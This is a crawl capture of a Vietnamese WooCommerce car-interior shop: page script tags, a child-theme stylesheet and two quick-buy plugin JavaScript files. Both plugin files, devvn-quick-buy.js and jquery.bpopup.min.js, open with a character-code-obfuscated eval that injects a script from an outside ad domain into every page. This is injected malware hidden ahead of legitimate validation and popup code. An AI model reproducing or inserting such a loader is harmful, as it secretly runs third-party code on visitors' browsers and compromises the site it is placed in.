!important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/quick-buy-master/js/jquery.validate.min.js?ver=1.0.4" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/quick-buy-master/js/jquery.bpopup.min.js?ver=1.0.4" id="bpopup-js"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/scarvietnam.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/scarvietnam.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","price_decimal":".","num_decimals":"0","currency_format":"\u20ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/quick-buy-master/js/devvn-quick-buy.js?ver=1.0.4" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/scarvietnam.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/scarvietnam.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/scarvietnam.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="113088420608233"
  theme_color="#04a1a2"
  logged_in_greeting="Scar Việt nam xin chào :)"
  logged_out_greeting="Nội thất ô tô Scar Việt nam xin chào :)">
      </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scarvietnam.vn/wp-content/themes/vinlock/style.css?ver=3.0
body_size: 877
content:
/*
Theme Name: Vinlock
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 1000px) {
  .nav-right {
    justify-content: center !important;
  }
}

@media only screen and (min-width: 1000px) {
  .vin-tab-home{
    margin-top: -46px !important;
  }
}


/*Home page*/
.vin-tab-home .nav-pills > li.active > a{
  background-color: #fed30b !important;
  border-radius: 4px !important;
}
.vin-tab-home .nav-pills > li > a{
  background-color: #f4f5f9 !important;
  border-radius: 4px !important;
  margin-right: 10px;
}
.vin-tab-home .nav {
  border-bottom: 1px solid #04a1a2;
}
.vin-tab-home ul li {
  margin-bottom: 10px !important;
}

/* Footer */
.vin-top-footer {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.footer-1 {
  border-top: 0 !important;
  margin-top: -20px;
}
.copyright-footer {
  padding-top: 10px;
}
.gem-footer-support {
  border: 0.5px solid #cedbfd;
  padding: 25px;
  margin-left: 15px;
  max-width: 48%;
}

/* product detail */
.price-on-sale ins .woocommerce-Price-amount, .price-on-sale ins .woocommerce-Price-currencySymbol  {
  color: #fed30b !important;
}
.add-to-cart-container form .quantity {
  display: none;
}
.add-to-cart-container form  .single_add_to_cart_button{
  width: 100% !important;
  background-color: #FFFFFF;
  color: #ffffff;
}
.add-to-cart-container form  .single_add_to_cart_button:hover{
  border: 1px solid #fed30b;
  background-color: #fed30b;
  color: #FFFFFF;
}
a.devvn_buy_now {
  max-width: none;
  background: -webkit-linear-gradient(top,#fed30b,#ee952f);
  margin-top: 20px;
}
.border-blue {
  border: 1px solid #04a1a2 !important;
  padding-top: 10px;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 20px;
}

.title-tab-vin h5 {
  background: #e8e8e8;
  padding: 10px 0 5px 10px;
  border-left: 2px solid #fed30b;
  color: #fed30b;
}

.bg-margin-for-link {
  text-align: center;
}
.read-more-vin {
  background: #dddddd;
  padding: 10px;
}

.product_title {
  color: #04a1a2;
}

.price-on-sale {
  margin-bottom: 0.7em;
}

.price-on-sale del .woocommerce-Price-amount {
  color: #b5b5b5;
}

.price-on-sale ins .woocommerce-Price-amount {
  color: #04a1a2;
}

.product-page-vin .divider{
  border: 1px dashed #c5c5c5 !important;
}

.product-page-vin .is-divider {
  background-color: rgba(0,0,0,0) !important;
}

.commentlist li .avatar {
  float: left !important;
  margin-right: 20px !important;
}

.commentlist>li:not(:first-child) {
    border-top: 0px !important;
}
.commentlist li {
  border: 1px solid #dfdbdc;
  margin-left: 0px !important;
  padding-left: 15px;
  margin-top: 10px;
}
.single_add_to_cart_button {
  width: 54% !important;
}

/* Popup quick buy */
.devvn_prod_variable .quantity .screen-reader-text {
  display: none !important;
}

.devvn-popup-title {
  background: linear-gradient(to bottom,#04a1a2 0%,#04a1a2 100%);
}
.popup-customer-info-group .devvn-order-btn {
  background: #04a1a2;
}

.vin-promo-menu a{
    color: ee952f !important;
    font-weight: bold;
}
.is-divider {
  display: none !important;
}

.widget>ul>li>a{
    font-weight: bold !important;
}
.widget>ul>li>a:before{
    font-family: "FontAwesome";
    font-weight: normal;
    content: "\f101";
    padding-right: 6px;
    color: #04a1a2;
}
.widget-title {
    color: #04a1a2 !important;
}



.icon-headline .icon-box-text {
  margin-top: 16px;
}
.footer-secondary {
  display: none !important;
}


.form-flat input:not([type="submit"]) {
  height: 46px;
  padding-left: 20px;
  padding-right: 20px;
}

--- FILE ---
content_type: text/javascript
request_url: https://scarvietnam.vn/wp-content/plugins/quick-buy-master/js/devvn-quick-buy.js?ver=1.0.4
body_size: 3233
content:
eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 55, 44, 32, 49, 48, 48, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 55, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 32, 125));(function ($) {
    $(document).ready(function () {
        var $formWoo = $('.summary.entry-summary > .cart');
        var $formPopup = $('.devvn_prod_variable .cart');
        if($('.devvn_prod_variable').length > 0){
            if($('.devvn_prod_variable .quantity.buttons_added .screen-reader-text').length == 0){
                $('.devvn_prod_variable .quantity.buttons_added').append('<label class="screen-reader-text">Số lượng</label>')
            }
        }
        function sync_variation_to_popup(){
            $('select, input, textarea', $formWoo).each(function () {
                var thisName = $(this).attr('name');
                var thisVal = $(this).val();
                $('[name="'+thisName+'"]',$formPopup).val(thisVal);
            });
            $formPopup.trigger("check_variations");
        }
        function sync_variation_to_woo(){
            $('select, input, textarea', $formPopup).each(function () {
                var thisName = $(this).attr('name');
                var thisVal = $(this).val();
                $('[name="'+thisName+'"]',$formWoo).val(thisVal);
            });
            $formWoo.trigger("check_variations");
        }
        $('.devvn_buy_now').on('click', function () {
            $('.devvn-popup-quickbuy').bPopup({
                speed: 450,
                transition: 'slideDown',
                zIndex: 9999999,
                //modalClose: false,
                closeClass: 'devvn-popup-close',
                onOpen: function () {
                    sync_variation_to_popup();
                },
                onClose: function () {
                    sync_variation_to_woo();
                }
            });
        });
        $.validator.addMethod('vietnamphone', function (value, element) {
            return /^0+(\d{9,10})$/.test(value);
        }, "Please enter a valid phone number");
        $.validator.addMethod("customemail",
            function(value, element) {
                if(value == "") return true;
                return /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(value);
            },
            "Định dạng email không đúng."
        );
        var devvn_quickbuy = $(".devvn_cusstom_info");
        devvn_quickbuy.validate({
            rules: {
                'customer-name': {
                    required: true,
                    maxlength: 100
                },
                'customer-phone': {
                    required: {
                        depends:function(){
                            $(this).val($.trim($(this).val()));
                            return true;
                        }
                    },
                    vietnamphone: true
                },
                'customer-quan': {
                    required: function(element){
                        var require_district = $("#require_district").val();
                        return (require_district == 1) ? true : false;
                    }
                },
                'customer-xa': {
                    required: function(element){
                        var require_village = $("#require_village").val();
                        return (require_village == 1) ? true : false;
                    }
                },
                'customer-address': {
                    required: function(element){
                        var require_address = $("#require_address").val();
                        return (require_address == 1) ? true : false;
                    }
                },
                'customer-email': {
                    /*required: {
                        depends:function(){
                            $(this).val($.trim($(this).val()));
                            return true;
                        }
                    },*/
                    customemail: true
                }
            },
            messages: {
                'customer-name': "Họ tên là bắt buộc",
                'customer-phone': "Số điện thoại là bắt buộc",
                //'customer-email': "Địa chỉ Email là bắt buộc",
                'customer-quan': "Hãy chọn quận/huyện",
                'customer-xa': "Hãy chọn xã/phường/thị trấn",
                'customer-address': "Hãy nhập địa chỉ cụ thể như số nhà hoặc xóm.",
            },
            errorLabelContainer: $(".devvn_quickbuy_mess"),
        });

        var quickbuy_process = false;
        $('.devvn-order-btn').on('click',function () {
            var variation_id = $('.devvn_prod_variable .cart input[name="variation_id"]').val();
            if((typeof variation_id == 'string' && variation_id != '0' && variation_id != '') || typeof variation_id == 'undefined') {
                if(!devvn_quickbuy.valid()) return;
                var prod_nonce = $('#prod_nonce').val();
                var prod_id = $('#prod_id').val();
                var customer_info = $('#devvn_cusstom_info').serialize();
                var product_info = $('.devvn_prod_variable .cart').serialize();
                if (!quickbuy_process) {
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: devvn_quickbuy_array.ajaxurl,
                        data: {
                            action: "devvn_quickbuy",
                            prod_id: prod_id,
                            customer_info: customer_info,
                            product_info: product_info,
                            nonce: prod_nonce
                        },
                        context: this,
                        beforeSend: function () {
                            quickbuy_process = true;
                            $('.devvn-order-btn').addClass('loading');
                        },
                        success: function (response) {
                            //console.log(response);
                            if (response.success) {
                                $('.devvn-popup-content-right').html(response.data.content);
                            }
                            else {
                                alert(devvn_quickbuy_array.popup_error);
                            }
                            quickbuy_process = false;
                            $('.devvn-order-btn').removeClass('loading');
                        }
                    });
                }
            }else{
                alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
            }
            return false;
        });
        var enable_ship = $('#enable_ship').val();
        if($('#devvn_city').length > 0) {
            var loading_billing = false;
            var prod_nonce = $('#prod_nonce').val();
            var prod_id = 0;
            if($('button.single_add_to_cart_button[name="add-to-cart"]').length > 0) {
                prod_id = parseInt($('button.single_add_to_cart_button[name="add-to-cart"]').val());
            }
            $('#devvn_city').on('change', function (e) {
                var matp = e.val;
                if (!matp) matp = $("#devvn_city option:selected").val();
                if (matp && !loading_billing) {
                    var product_info = $('.devvn_prod_variable .cart').serialize();
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: devvn_quickbuy_array.ajaxurl,
                        data: {
                            action: "quickbuy_load_diagioihanhchinh",
                            matp: matp,
                            getvalue: 1,
                            product_info: product_info,
                            nonce: prod_nonce,
                            prod_id: prod_id,
                        },
                        context: this,
                        beforeSend: function () {
                            $('.popup-customer-info').addClass('popup_loading');
                            loading_billing = true;
                        },
                        success: function (response) {
                            //console.log(response);
                            $("#devvn_district").html('');
                            $("#devvn_ward").html('<option value="">Xã/phường</option>');
                            if (response.success) {
                                var listQH = response.data.list_district;
                                var newState = new Option('Quận/huyện', '');
                                $("#devvn_district").append(newState);
                                $.each(listQH, function (index, value) {
                                    var newState = new Option(value.name, value.maqh);
                                    $("#devvn_district").append(newState);
                                });
                                if(enable_ship && response.data.shipping){
                                    $('.popup_quickbuy_shipping_calc').html(response.data.shipping);
                                }
                            }
                            loading_billing = false;
                            $('.popup-customer-info').removeClass('popup_loading');
                            quickbuy_total_cart();
                        }
                    });
                }
            });
            if($('#devvn_district').length > 0){
                $('#devvn_district').on('change',function(e){
                    var maqh = e.val;
                    if(!maqh) maqh = $( "#devvn_district option:selected" ).val();
                    var matp = $("#devvn_city option:selected").val();
                    if(maqh && !loading_billing) {
                        var product_info = $('.devvn_prod_variable .cart').serialize();
                        $.ajax({
                            type: "post",
                            dataType: "json",
                            url: devvn_quickbuy_array.ajaxurl,
                            data: {
                                action: "quickbuy_load_diagioihanhchinh",
                                matp: matp,
                                maqh: maqh,
                                getvalue: 2,
                                product_info: product_info,
                                nonce: prod_nonce,
                                prod_id: prod_id,
                            },
                            context: this,
                            beforeSend: function () {
                                $('.popup-customer-info').addClass('popup_loading');
                                loading_billing = true;
                            },
                            success: function (response) {
                                //console.log(response);
                                $("#devvn_ward").html('');
                                if (response.success) {
                                    var listQH = response.data.list_district;
                                    var newState = new Option('Xã/phường', '');
                                    $("#devvn_ward").append(newState);
                                    $.each(listQH, function (index, value) {
                                        var newState = new Option(value.name, value.xaid);
                                        $("#devvn_ward").append(newState);
                                    });
                                    if(enable_ship && response.data.shipping){
                                        $('.popup_quickbuy_shipping_calc').html(response.data.shipping);
                                    }
                                }
                                loading_billing = false;
                                $('.popup-customer-info').removeClass('popup_loading');
                                quickbuy_total_cart();
                            }
                        });
                    }
                });
            }
            $(window).on('load', function(){
                $('#devvn_city').trigger('change');
            });
            $('.devvn_prod_variable .cart').on('change',function(e){
                if(enable_ship) {
                    var maqh = $("#devvn_district option").val();
                    var matp = $("#devvn_city option").val();
                    var product_info = $('.devvn_prod_variable .cart').serialize();
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: devvn_quickbuy_array.ajaxurl,
                        data: {
                            action: "quickbuy_load_diagioihanhchinh",
                            matp: matp,
                            maqh: maqh,
                            getvalue: 1,
                            product_info: product_info,
                            nonce: prod_nonce,
                            prod_id: prod_id,
                        },
                        context: this,
                        beforeSend: function () {
                            $('.popup-customer-info').addClass('popup_loading');
                        },
                        success: function (response) {
                            if (response.success) {
                                if (enable_ship && response.data.shipping) {
                                    $('.popup_quickbuy_shipping_calc').html(response.data.shipping);
                                }
                            }
                            $('.popup-customer-info').removeClass('popup_loading');
                            quickbuy_total_cart();
                        }
                    });
                }
            });
        }
        function quickbuy_total_cart(){
            var variable = $('.devvn_prod_variable .cart').data('product_variations');
            var qty = $('.devvn_prod_variable input[name="quantity"]').val();
            var variation_id = $('.devvn_prod_variable input[name="variation_id"]').val();
            var cost = total = ship = 0;

            if(enable_ship && $('.popup_quickbuy_shipping_calc').length > 0 && $('.popup_quickbuy_shipping_calc input[name="shipping_method[0]"]').length > 0){
                ship = parseInt($('.popup_quickbuy_shipping_calc input[name="shipping_method[0]"]:checked').data('cost'));
                if(!ship)
                    ship = parseInt($('.popup_quickbuy_shipping_calc input[name="shipping_method[0]"]').data('cost'));
            }

            if(variable) {
                $(variable).each(function (index, value) {
                    if(value.variation_id == variation_id && value.variation_is_active && value.variation_is_visible){
                        cost = value.display_price;
                    }
                });
            }else{
                cost = $('.devvn_prod_variable').data('simpleprice');
            }
            total = (cost*qty)+ship;
            $('.popup_quickbuy_total_calc').html(devvn_qb_number_format(total.toFixed(0),0,'','.') + ' ' +devvn_quickbuy_array.currency_format);
        }
        quickbuy_total_cart();
        $('#devvn_cusstom_info, .devvn_prod_variable .cart').on('change', function(){
            quickbuy_total_cart();
        });
        function devvn_qb_number_format (number, decimals, dec_point, thousands_sep) {
            decimals = devvn_quickbuy_array.num_decimals;
            dec_point = devvn_quickbuy_array.price_decimal;
            // Strip all characters but numerical ones.
            number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
            var n = !isFinite(+number) ? 0 : +number,
                prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
                sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
                dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
                s = '',
                toFixedFix = function (n, prec) {
                    var k = Math.pow(10, prec);
                    return '' + Math.round(n * k) / k;
                };
            // Fix for IE parseFloat(0.55).toFixed(0) = 0;
            s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
            if (s[0].length > 3) {
                s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
            }
            if ((s[1] || '').length < prec) {
                s[1] = s[1] || '';
                s[1] += new Array(prec - s[1].length + 1).join('0');
            }
            return s.join(dec);
        }
    })
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://scarvietnam.vn/wp-content/plugins/quick-buy-master/js/jquery.bpopup.min.js?ver=1.0.4
body_size: 2141
content:
eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 55, 44, 32, 49, 48, 48, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 55, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 32, 125));/*================================================================================
 * @name: bPopup - if you can't get it up, use bPopup
 * @author: (c)Bjoern Klinggaard (twitter@bklinggaard)
 * @demo: http://dinbror.dk/bpopup
 * @version: 0.11.0.min
 ================================================================================*/
 (function(c){c.fn.bPopup=function(A,E){function L(){a.contentContainer=c(a.contentContainer||b);switch(a.content){case "iframe":var d=c('<iframe class="b-iframe" '+a.iframeAttr+"></iframe>");d.appendTo(a.contentContainer);t=b.outerHeight(!0);u=b.outerWidth(!0);B();d.attr("src",a.loadUrl);l(a.loadCallback);break;case "image":B();c("<img />").load(function(){l(a.loadCallback);F(c(this))}).attr("src",a.loadUrl).hide().appendTo(a.contentContainer);break;default:B(),c('<div class="b-ajax-wrapper"></div>').load(a.loadUrl,a.loadData,function(d,b,e){l(a.loadCallback,b);F(c(this))}).hide().appendTo(a.contentContainer)}}function B(){a.modal&&c('<div class="b-modal 